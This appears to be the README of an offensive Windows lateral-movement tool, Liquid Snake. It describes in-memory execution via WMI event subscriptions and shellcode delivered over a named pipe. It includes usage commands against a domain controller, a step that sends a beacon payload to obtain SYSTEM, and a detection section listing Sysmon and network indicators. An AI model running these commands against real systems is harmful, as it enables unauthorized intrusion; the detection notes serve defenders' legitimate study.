Liquid Snake

Liquid Snake is a program aimed at performing fileless lateral movement against Windows systems without touching the disk. The tool relies on WMI Event Subscription in order to execute a .NET assembly in memory, the .NET assembly will listen for a shellcode on a named pipe and then execute it using a variation of the thread hijacking shellcode injection.
The diagram below (hopefully) clarifies the flow of data:
The project is composed by two separate solutions:
- CSharpNamedPipeLoader – the component that will be transformed in VBS via GadgetToJScript
- LiquidSnake – the component responsible to creating the WMI Event Subscription on the remote system
Usage

Usage of this project is straightforward, use LiquidSnake.exe agains a host where you have administrative access over as follows:
LiquidSnake.exe <host> [<username> <password> <domain>]
LiquidSnake.exe dc01.isengard.local
LiquidSnake.exe dc01.isengard.local saruman DeathToFrodo123 isengard.local
NOTE: Currently there is a bug when you explicitly set user credentials, the tool will not work in that case. It is recommended to use make_token or any other impersonation mechanism instead.
If everything went fine, you should obtain an output similar as the following:
[*] Event filter created.
[*] Event consumer created.
[*] Subscription created, now sleeping
[*] Sending some DCOM love..
[*] Sleeping again… long day
The example above uses CobaltStrike’s execute-assembly to launch LiquidSnake:


Meanwhile, in the remote host a new named pipe will be created with the following name:
\\.\pipe\6e7645c4-32c5-4fe3-aabf-e94c2f4370e7
Then, using my send_shellcode_via_pipe project from my BOFs you can send an arbitrary shellcode on the remote pipe that will be loaded and executed:
send_shellcode_via_pipe \\dc01\pipe\6e7645c4-32c5-4fe3-aabf-e94c2f4370e7 beacon.bin


If everything worked as expected, you should obtain a SYSTEM beacon:
NOTE: The current LiquidSnake version contains artefacts generated by GadgetToJScript that targets .NET version 4.x. If your target host has only 3.5 installed, this will fail. Simply repeat the same process but using the appropriate .NET version when building GadgetToJScript.
Detection
There are many detection opportunities to identify the abuse of this tool and in general the use of this technique:
- Creation and deletion of a WMI Event Filter in a short period of time, see Sysmon event IDs 19, 20, 21, 22
- Module load events for clr.dll related to the scrcons.exe process
- Creation of a named pipe related to the scrcons.exe process
Additionally, the biggest drawback of the specific implementation is that the shellcode is sent in cleartext over SMB. Meaning that if a network monitor solution is able to inspect that traffic, it is likely that it will stand out. I haven’t done much testing against Zeek/bro ruleset but I am pretty confident that it will be picked up immediately.
In the detection-artefacts folder, I left the PCAP file of a Wireshark capture and the Sysmon events generated during the attack (using Swift On Security’s default config).